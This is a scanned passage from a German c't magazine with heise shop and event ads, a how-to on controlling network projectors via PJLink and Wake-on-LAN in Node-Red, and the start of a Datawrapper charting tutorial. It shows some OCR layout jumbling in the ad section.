

### Domänenmodellierung mit TypeScript

In diesem Workshop für (Web-)Entwickler und Product Owner werden moderne, kollaborative Methoden wie Event-Storming untersucht und die Domäne mithilfe des TypeScript-Typsystems modelliert.



#### **React 19 - Wichtige Neuerungen** an einem Tag kennenlernen

Der Workshop bietet einen Überblick über die wichtigsten Neuerungen, reduziert die Einarbeitungszeit und unterstützt bei der Bewertung neuer Features.



### **Grundlagen Funktionaler** Programmierung

Funktionale Programmierung vereinfacht Testen und Debuggen und erleichtert Parallelisierung. Die Grundlagen lernen Sie im Webinar kennen.



### 3D im Web

Sie lernen Grundlagen und Best Practices für die Umsetzung interaktiver 3D-Szenen im Web. Von Licht, Kamera und 3D-Objekten bis hin zu Bibliotheken wie Three.js und A-Frame.



### **Mutation-Testing mit Stryker**

Im Webinar erfahren Sie, wie Sie ihre Tests auf den Prüfstand stellen können. Mit Mutation-Testing erhalten sie qualitativ aussagekräftigere Ergebnisse im Vergleich zu herkömmlichen Coverage-Tools.



# c't <webdev>

In Köln erwarten Sie auf der englischsprachigen Konferenz drei Tage voller Wissen, Einblicke, Spaß und eine großartige Community von Entwicklern. Über 40 Talks und ganztätige Workshops.

# Sichern Sie sich Ihren Frühbucher-Rabatt: heise.de/ct/Events

# Für Wissenshungrige...

### Ausgewählte Fachliteratur



#### Mareile Heiting Windows 11 - Das große Handbuch (5. Auflage)

Das umfassende Handbuch zu Windows 11 bietet Einsteigern und fortgeschrittenen Nutzern alles, um das Betriebssystem sicher und effektiv zu handhaben.

19,90€



#### Paul Barry Python von Kopf bis Fuß (3. Auflage)

Die aktualisierte Auflage bietet unterhaltsame, fundierte Einführung in Python,

behandelt Grundlagen, Datenstrukturen, Web-Technologien, Datenanalyse mit Pandas, für leicht fortgeschrittene Einsteiger.

#### Auch als PDF und ePub erhältlich!

49,90 €



**Charles Petzold Code - Wie Computer funktionieren** Charles Petzold lüftet das Geheimnis über das verborgene Innenleben und die grundlegende Funktionsweise von Computern -

Auch als PDF und ePub erhältlich!

von der Hardware bis zur Software.





Heinrich Gantenbein, Michael Howard, Simone Curzi

#### **Microsoft Azure Security**

Bietet bewährte Methoden und Grundprinzipien für sichere Cloud-Anwendungen in Microsoft Azure, einschließlich Entwurf, Entwicklung, Einsatz und Langzeitstrategien gegen Sicherheitsherausforderungen, von Experten erläutert.

Auch als PDF und ePub erhältlich! 59.90€

FreeCAD

#### Werner Sommer, Andreas Schlenker **FreeCAD - Einstieg und Praxis**

Michael Kofler, Charly Kühnast,

Standardwerk in 8. Auflage, aktuell zum

Raspberry Pi 5. RasPi-Experten Micha-

el Kofler, Charly Kühnast und Christoph

Scherbeck bieten auf über 1.000 Seiten umfassendes Wissen zum Raspberry Pi.

Raspberry Pi (8. Auflage)

**Christoph Scherbeck** 

Dieses praxisorientierte FreeCAD-Buch ist ein Tutorial und Nachschlagewerk für 2D/3DModellierung und technische Zeichnungen, deckt 3D-Druck, Gebäudedesign, CNC, FEM ab, inklusive Übungen.

19,95 €



Künstliche Intelligenz

verstehen

**NEU** 

#### Eric Amberg, Daniel Schmid Hacking - Der umfassende Praxis-Guide (3. Auflg.)

Aktualisierte 3. Auflage des Guides mit CEHv12 Prüfungsvorbereitung, bietet Workshops, Anleitungen und Tipps zu Hacking-Techniken und Gegenmaßnahmen in sechs Bereichen, ideal als Lehrund Nachschlagewerk.

49,99€

### Sophia Sanner, Pit Noack Künstliche Intelligenz verstehen

Interaktive, spielerische Einführung in KITechnologien, Schwerpunkt auf Experimentieren, mit handgezeichneten In-<br>fografiken, Online-Projekten, deckt von Grundlagen bis Neuronale Netze und Transformers ab, ideal zum Lernen.

 $(2.$  Auflg.)

29.90€





 $\bigcirc$ 

**Raspberr** 



44,90 €

**NEU** 

# ...und Nerds

#### shop.heise.de/highlights2024

### **Zubehör und Gadgets**



#### **Oxocard Artwork Creative Coding**

Lernen Sie die Grundlagen der Computeranimation mit dem ESP32-Chip. Erzeuge beeindruckende visuelle Effekte wie in Spielen und Filmen dank leistungsfähiger Hardware. Ideal für Einsteiger.

69,90€ 39,90 €

14,90 €

**Nitrokey Passkey** 

Schlüsselbund.

34,90 €



#### **Oxocard Science Plus GOLD Edition**

Leistungsfähiger Raumsensor mit 8 Sensoren, 16 Werten, Experimentierplatine und<br>offener Programmierschnittstelle zur Beobachtung und Änderung der Programme.





#### c't 3003-Hipbag/Bauchtasche

Total praktisches c't 3003-Merch. Dieses ultimative Fashion-Statement fällt garantiert überall auf und es passt jede Menge rein. Mit Innentasche und verstellbarem Hüftgurt.

Schützen Sie Ihre Accounts zuverlässig gegen

Phishing und Passwort-Diebstahl mit siche-

Authentifizierung (2FA) durch WebAuthn/

FIDO2. Praktisches USB-A Mini Format für den

rem, passwortlosem Login und Zweifaktor-



**Halt, Stopp** 

Virenpolizei

#### **Cyber Clean Professional** Reinigungsmasse

High-Tech-Masse entfernt 99,99% der Keime, reinigt strukturierte Oberflächen und Zwischenräume, ohne Feuchtigkeit abzugeben. Ideal für empfindliche Oberflächen und elektronische Geräte.

16,90 €



### Nitrokey-Secure-Bundle C/C

Der Nitrokey 3A NFC ist ein starker Security Token für mobile Geräte. Der USB-C Daten Blocker schützt vor unerwünschter Datenübertragung. Inklusive c't-Security-Checklisten als PDF.

64.90€



#### c't Jumbotasse "Kein Backup? Kein Mitleid!"

Unsere Tasse erinnert Ihre Kollegen an regelmäßige Updates. Jetzt mit 450 ml für mehr Kaffeegenuss.

Nie wieder Stress ungesicherter Daten: Kein Backup? Kein Mitleid!

17,90€



#### **Messbecher** "Wissenschaft"

Schluss mit Langeweile in der Küche! Auf diesem Messbecher stehen 14 nerdige Fun Facts. Fragen wie "Wie viel Platz nehmen 30.000 Reiskörner ein?" werden beantwortet.

19,90€

#### Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Abonnenten oder ab einem Einkaufswert von 20 € (innerhalb Deutschlands). Nur solange der Vorrat reicht. Preisänderungen vorbehalten.

# *l*, heise shop

# **Projektorkommandant**

### **Node-Red: Beamersteuerung mit PJLink**

**Mit PJLink steuert man netzwerkfähige Beamer unkompliziert und herstellerunabhängig. Auch viele quelloffene Smart-Home-Zentralen sprechen das Protokoll. So befehligen Sie Ihren Projektor mit Node-Red.**

**Von Andrijan Möcker**

**A**lexa, schalte in den Kinomodus!" Das Licht wird gedimmt, eine Schaltsteckdose versorgt den Audioverstärker mit Spannung und in der Küche geht die Musik aus. Doch dann fehlt die Fernbedienung, um die Büchse an der Decke einzuschalten, die den Film an die Wand werfen soll. Die Suche unter Sofas, in deren Ritzen, in Schubladen und wo das Ding sonst noch so sein könnte, kann einem echt die Kinostimmung vermiesen.

Das muss aber nicht sein, denn wenn Ihr Beamer eine Netzwerkschnittstelle hat, können Sie ihn möglicherweise ganz unkompliziert in Ihr Smart Home aufnehmen, darüber steuern und in Szenen integrieren. Der Schlüssel dazu ist das Protokoll PJLink, das Sie in Verbindung mit der bei Smart-Home-Enthusiasten beliebten Flowchart-Programmieroberfläche Node-Red einsetzen können. Gleichermaßen unterstützen auch andere herstellerunabhängige Smart-Home-Zentralen wie open-HAB und Home Assistant das Protokoll.

#### **Was ist PJLink?**

PJLink steht für Projector Link und ist ein herstellerunabhängiges TCP-Netzwerkprotokoll, über das Beamer gesteuert werden können. Spezifiziert hat es eine Untergruppe des Branchenverbands Japan Business Machine and Information System Industries Association. Teil der Gruppe sind bekannte Hersteller von Projektoren wie Sony, Sharp und Panasonic.

PJLink deckt die wichtigsten Befehle ab, die man benötigt, um einen Beamer zu kommandieren, also etwa das Ein- und Ausschalten, die Auswahl von Quellen und das Stummschalten des Audioausgangs. Was sich nicht bearbeiten lässt, sind Details wie Farbprofile, die Helligkeit oder die Netzwerkeinstellungen. Das muss man nach wie vor per Fernbedienung oder Webinterface erledigen.

#### **Voraussetzungen**

Wir gehen in diesem Artikel davon aus, dass Sie eine aktuelle Node-Red-Installation betreiben und sich damit schon so weit beschäftigt haben, dass Sie das Konzept verstehen. Node-Red-Einsteiger finden in c't 15/2018 ab Seite 142 einen Artikel, der die Grundlagen erklärt [1].

Die Node-Red-Installation muss sich in Ihrem lokalen Netz befinden oder Sie müssen über eine VPN-Verbindung darauf Zugriff haben. PJLink unterstützt keine Verschlüsselung und auf manchen Beamern nicht einmal eine Authentifizierung, weshalb eine einfache Portfreigabe Richtung Internet ein Sicherheitsrisiko wäre.

Davon abgesehen muss Ihr Beamer das Protokoll natürlich unterstützen, denn zur Standardausstattung gehört es nicht. Allerhand Hersteller sind nicht Teil der PJLink-Gruppe und implementieren das Protokoll entweder gar nicht oder halbherzig. Hinweise finden Sie im Datenblatt und der Anleitung Ihres Modells. Wir sind bei einem Gerät, einem Acer P5535, auf eine Drittanbieter-Website hereingefallen, die das Protokoll fälschlicherweise für das Gerät listete. Mehr dazu später.

Selbst wenn PJLink nicht im Datenblatt Ihres Projektors steht, können Sie ausprobieren, ob der Hersteller es vielleicht doch implementiert hat. Schaden wirds ihm nicht. Damit das Protokoll funktioniert, muss das Gerät mit Ihrem Heimnetz verbunden sein. Fehlt die WLAN-Schnittstelle, benötigen Sie am Installationsort ein LAN-Kabel. Liegt dort zwar keine Netzwerkleitung, aber ein anderes ausrangiertes Kabel mit wenigstens vier Adern, können Sie dieses eventuell als Netzwerkleitung zweckentfremden; mehr dazu lesen Sie in [2] ab "Telefonkabel & Co.".

Andere Verbindungswege wie Powerline-Adapter oder WLAN-Client-Adapter (Umsetzer von WLAN auf LAN) sind ebenfalls eine Option, bedeuten aber 3 bis 5 Watt zusätzliche Leistungsaufnahme.

#### **Beamer-Konfiguration**

Steht die Netzwerkverbindung, fangen Sie an, die Anleitungen zu wälzen und sich durchs Menü zu klicken, um die PJLinkund Netzwerkeinstellungen zu finden. Wie alles konfiguriert werden muss, variiert stark: Manche Modelle haben das Protokoll dauerhaft eingeschaltet, bei manchen muss es aktiviert werden. Manche verwenden PJLink-Authentifizierung und verlangen, dass ein Passwort eingestellt wird, bevor das Protokoll aktiviert werden kann. Andere bieten einen Passwortschutz nicht einmal als Option an.

In den Netzwerkeinstellungen setzen Sie für Ihren Projektor am besten eine feste IPv4-Adresse außerhalb des Adressbereichs, die Ihr Heimrouter per DHCP an sich verbindende Geräte vergibt. Wie Sie diesen Bereich herausbekommen, steht in der Anleitung Ihres Routers. Nicht alle Router bemerken es, wenn eine Adresse in ihrem DHCP-Bereich schon anderweitig vergeben wurde; doppelte Vergabe führt zu Netzwerkproblemen.

Damit Sie den Beamer auch per Netzwerk einschalten können, müssen Sie unter Umständen strenge Energiesparmodi deaktivieren beziehungsweise das Netzwerk-Standby aktivieren. Manche Geräte schalten das Interface andernfalls auch ab, wenn der Beamer ins Standby geht. Details verrät die Anleitung. Das Interface bleibt dann aktiv und lauscht auf PJLink-Pakete.

Haben Sie alles aktiviert, schalten Sie den Beamer aus und beobachten Sie am Gerät oder an dem Switch, an dem es angeschlossen ist, ob die Schnittstelle aktiv bleibt. Wundern Sie sich nicht, wenn die Schnittstelle nur noch mit 10 Mbit/s verbunden ist, das machen manche Interfaces so, um Energie zu sparen. Geht das Interface jedoch ganz aus, prüfen Sie die Anleitung erneut.

#### **Node-Red-Setup**

In Node-Red geht die PJLink-Installation schnell von der Hand. Öffnen Sie über das Burgermenü "Palette verwalten", suchen Sie nach "node-red-contrib-pilink" und installieren Sie das Paket.

Nach Abschluss der Installation suchen Sie links nach dem PJLink-Node und ziehen ihn in einen existierenden oder neuen Flow. Öffnen Sie per Doppelklick die Node-Einstellungen und tragen Sie die IP-Adresse, das Passwort und einen optionalen Namen ein. Der Port lautet 4352, sofern Ihr Hersteller nicht schreibt, dass er einen anderen verwendet. Hängen Sie einen Debug-Node an beide Ausgänge des PJLink-Node.

Im Anschluss können Sie einen ersten Test starten: Ziehen Sie zwei Inject-Nodes in den Flow, öffnen Sie die Einstellungen des ersten und setzen Sie den Datentyp bei msg.payload von "timestamp" auf "string". Tippen Sie "on" ins Feld; msg.topic bleibt frei. Bestätigen Sie die Einstellungen und verfahren Sie mit dem zweiten Inject-Node gleichermaßen, nur dass msg.payload zu "off" wird.

Verbinden Sie beide Nodes mit dem PJLink-Node und übernehmen Sie die Einstellungen mit "Deploy". Klicken Sie dann das PJLink-Node "on" an und beobachten Sie, ob Ihr Beamer sich rührt und was der PJLink-Node zurückmeldet. Erscheint im Debug-Reiter ein Fehler mit dem Inhalt "connect ECONNREFUSE", haben Sie sich wahrscheinlich beim Port vertippt oder der Beamer ist nicht mit PJLink kompatibel. Lautet der Fehler "connect EHOSTUNREACH", ist die IP-Adresse vermutlich inkorrekt oder die Netzwerkschnittstelle schläft im Standby mit ein.

Schaltet der Projektor hingegen ein, waren Sie erfolgreich. Der "off"-Befehl sollte ihn dann wieder ausschalten. Klappt das nicht, warten Sie eine Minute. Manche Geräte nehmen zum Beispiel während der Aufwärmphase keine Befehle an.

#### **Eingänge umschalten**

Viele Beamer unterstützen das Umschalten von Eingängen per PJLink, sodass man auch das aus der Smart-Home-Zentrale erledigen kann. Wichtig dafür sind die nummerischen Parameter "Source" und "Channel". Mit den Befehlen "getinput" und "getinputs" können Sie den aktuell aktiven beziehungsweise alle verfügbaren Videoeingänge sowie deren Source- und Channel-Nummern abfragen.

Die dabei herausfallenden Bezeichnungen sind mit "RGB, VIDEO, DIGITAL, …" allerdings nicht sonderlich eindeutig. Um das Orakeln in Grenzen zu halten, können Sie die Eingänge am Beamer per Fernbedienung umschalten, "getinput" senden und sich aus dem Node-Red-Debug-Reiter die Antwort notieren.

Um den Beamer zu einer anderen Quelle zu kommandieren, ziehen Sie einen weiteren Inject-Node in den Flow, stellen den Datentyp von msg.payload auf JSON und fügen {"setinput": {"source": 3, "channel": 3}} ins Feld ein. Ersetzen Sie Source- und Channel-Nummer Ihrem Beamer entsprechend.

Soll das Umschalten des Eingangs als Teil einer Einschaltroutine passieren, sollten Sie mithilfe eines Delay-Nodes die Nachricht um die Einschaltzeit des Beamers verzögern, damit der Befehl auch tatsächlich einen Effekt hat.

Läuft alles, können Sie anfangen, PJLink in Ihre Anwendungen zu integrie-



**PJLink in Node-Red einzurichten ist ein Kinderspiel. Notwendig sind nur IP-Adresse und Port sowie das eventuell gesetzte Passwort. Danach nimmt der Node Befehle entgegen und zeigt den Projektorstatus an.**

ren. Etwa, indem Sie es beispielsweise mit MOTT verbinden oder mit "node-redcontrib-homekit-bridged" in Apples HomeKit integrieren.

#### **Trickserei**

Anders als der von uns auch mit PILink getestete Epson EB-6155W unterstützt der eingangs erwähnte Acer P5535 das Protokoll nicht offiziell und auch nicht vollständig. Das Gerät akzeptiert zwar die PJLink-Befehle "on" und "off", antwortet aber nicht spezifikationskonform und schläft außerdem im Standby nahezu vollständig ein, sodass Pakete im Netzwerk versanden.

Aber auch nur fast alle: Der P5535 unterstützt Wake-on-LAN und kann darüber aus dem Schlaf geholt werden. Mit dem Paket "node-red-node-wol" und der Interface-MAC-Adresse des Beamers, die Sie entweder in der Geräteübersicht Ihres Routers oder wahrscheinlich auch auf dem Etikett des Geräts finden, können Sie die nötigen Pakete versenden. Eventuell muss Wake-on-LAN noch separat im Menü aktiviert werden.

Reagiert Ihr Projektor auch nicht inoffiziell auf PJLink-Befehle, lohnt sich etwas Netzrecherche; eventuell haben schon andere selbiges vorgehabt und die richtigen HTTP-Aufrufe gefunden, um Befehle an der Webschnittstelle abzuladen.

#### **Infrarot-Alternative**

Klappts per Netzwerk auf keinem Weg, gehts vielleicht per Infrarot: Die URC-150.app, die der Versandhändler Pearl unter der Marke auvisio verkauft, brückt die Internet-of-Things-Welt mit der infraroten. In ihr steckt der WLAN-Mikrocontroller ESP8266, den man mithilfe der cloudfreien Firmware Tasmota auch aus der Cloud befreien kann. Wie das geht, haben wir in c't 19/2019 ab Seite 100 erklärt [3].

Die Bridge ist nach wie vor verfügbar und kostet 18 Euro. *(amo@ct.de)*

#### **Literatur**

- [1] Jan Mahn, Reaktionsmaschine, Einstieg in Heim-
- automation mit Node-Red, c't 15/2018, S. 142 [2] Andrijan Möcker, Alles Kabel!, Grundwissen
- Heimnetzverkabelung: Von Notlösung bis professionell, c't 26/2020, S. 132 [3] Merlin Schumacher, Funk-Fernbedienung,
- c't 19/2019, S. 100

*Node-Red-Links & Infrarot-Bridge: ct.de/y5g4*

# **Zahlen hübsch verpacken**

# **Wie Sie mit Datawrapper kostenlos Daten visualisieren**

**Ob Wahlen, Fußballergebnisse oder CO2-Emissionen: Mithilfe von Datawrapper stellen Sie Zahlen und Daten bildlich dar und machen sie greifbar. Das Ergebnis teilen Sie per Link oder betten es online ein. In diesem Text erfahren Sie, wie Sie eine erste Grafik mit dem Tool erstellen.**

#### **Von Greta Friedrich**

**E**in wirr anmutender Haufen von Zahlen und Daten lässt sich oft in grafischer Form anschaulicher darstellen. Mit dem Online-Werkzeug Datawrapper aus Deutschland formen Sie aus Datentabellen interaktive Diagramme, teilen sie per Link und betten sie auf eigenen Websites ein. Der Prozess dafür ist einfach und, wenn man keine Extrawünsche hat, auch schnell. Wir zeigen Ihnen, wie Sie mit dem Tool Ihr erstes Diagramm zaubern und was Sie dabei beachten sollten.

2012 entstand Datawrapper als Open-Source-Projekt der Akademie Berufliche Bildung der deutschen Zeitungsverleger, geleitet vom Datenjournalisten Mirko Lorenz. Heute gehört es der Datawrapper GmbH. Datenschutz und Privatsphäre sind dem Unternehmen laut eigener Aussage sehr wichtig, es verarbeite Daten DSGVO-konform. Die online eingebetteten Visualisierungen seien standardmäßig frei von Tracking, Cookies und Werbung.

#### **Kostenlos mit Wasserzeichen**

Um Datawrapper auszuprobieren, benötigen Sie noch keinen Account. Um Ihr Werk zu speichern und womöglich auf einer Website einzubetten, müssen Sie aber ein kostenloses Konto anlegen. Damit können Sie unbegrenzt Visualisierungen basteln, veröffentlichen (sowohl privat als auch im kommerziellen Kontext) und als PNG exportieren; allerdings enthalten die Grafiken den unauffälligen Hinweis "Erstellt mit Datawrapper".

Zusätzlich gibt es zwei kostenpflichtige Versionen, die sich eher an Unternehmen richten: Custom (monatlich 599 Euro für die ersten 10 Benutzer) und Enterprise (Preis auf Anfrage). Hier entfällt jeweils der Verweis auf Datawrapper, es gibt weitere Exportmöglichkeiten (SVG und PDF), mehrere Nutzerlizenzen und benutzerdefinierte Designs, um die Visualisierungen an die eigene Corporate Identity anzupassen. Die Enterprise-Variante wird für den Kunden angepasst, dieser kann seine Kreationen selbst hosten und Datawrapper in seine Single-Sign-on-Infrastruktur einbinden.

#### **Vier Schritte zum Diagramm**

Zu Beginn klicken Sie auf der Startseite datawrapper.de auf "Start creating". Es öffnet sich ein neuer Tab, in dem Sie direkt anfangen können. Bei uns wechselte die Bedienoberfläche hier von englisch- zu deutschsprachig; erstellt man einen Account, ist die Standardsprache Englisch.



**In der kostenlosen Version tragen alle Diagramme den kleinen Hinweis "Erstellt mit Datawrapper".**

Über das Hamburgermenü oben rechts lässt sich die Sprache aber jeweils fix umstellen.

Ist man als Gast unterwegs, blendet Datawrapper oben links einen Link zur englischsprachigen Anleitung für das erste Diagramm ein. Diese ist sehr detailliert, in lockerem Ton geschrieben und mit Screenshots bebildert.

Unterhalb des Links stehen die vier Schritte zur Visualisierung: "Daten hochladen"; "Prüfen & Beschreiben", "Visualisieren" und "Veröffentlichen & Einbetten". Jeder Schritt umfasst eine Seite mit diversen Schaltflächen, Textfeldern, Checkboxen oder Upload-Buttons; der aktuelle Stand ist stets in Rot markiert. Jederzeit können Sie per Klick zwischen den Schritten wechseln oder über die Zurück-/Weiter-Buttons unten navigieren. Wollen Sie statt eines Diagramms eine Tabelle oder eine Karte gestalten, gehen Sie oben rechts auf "Neu erstellen..." und wählen die gewünschte Option.

#### **Daten hochladen und prüfen**

Für ein Diagramm laden Sie zunächst die Daten hoch, die Sie visualisieren möchten. Zum Testen bietet das Tool Beispiel-Datensätze an, etwa das Trinkgeldgabeverhalten in Europa und Amerika für ein gestapeltes Balkendiagramm. Um eigene Daten zu verarbeiten, laden Sie entweder eine XLS(X)-, ODS- oder CSV-Datei hoch, verlinken ein Google-Sheet oder externe Live-CSV-Daten oder fügen die Daten in ein Textfeld ein. Letzteres ergibt zum Beispiel Sinn, wenn Sie nur einen Teil einer Excel-Tabelle darstellen möchten. Enthält eine hochgeladene Datei mehrere Arbeitsblätter, merkt Datawrapper das und lässt Sie per Aufklappmenü auswählen, welches gemeint ist.

Im nächsten Schritt zeigt Datawrapper die Daten in Tabellenform an und fordert den Nutzer auf, sie zu prüfen. Sie können Einträge direkt in der Tabelle korrigieren, die Spalteneigenschaften ändern, Zeilen sortieren, die Daten durchsuchen, Zeilen und Spalten tauschen (transponieren) oder weitere Spalten hinzufügen. Eine Hilfestellung erklärt, welche Datenformate in welcher Farbe dargestellt werden und wie man Fehler erkennt.

#### **Daten präsentieren**

Nun geht es daran, die Daten in vier Schritten zu visualisieren: "Diagrammtyp", "Anpassen", "Beschreiben" und "Layout". Zunächst wählen Sie einen der derzeit 21 Diagrammtypen aus; das Programm schlägt selbstständig einen Typ vor, den es



**Unterhalb der Vorschau können Sie verschiedene Formate ausprobieren oder prüfen, wie Ihr Diagramm für Menschen mit Farbsehschwäche aussieht.**

anhand der Daten für passend hält. Das Angebot reicht von klassischen Balkenund Tortendiagrammen bis zu Scatterplots und einer Sitzverteilung, doch nicht jeder Diagrammtyp passt zu jedem Datensatz.

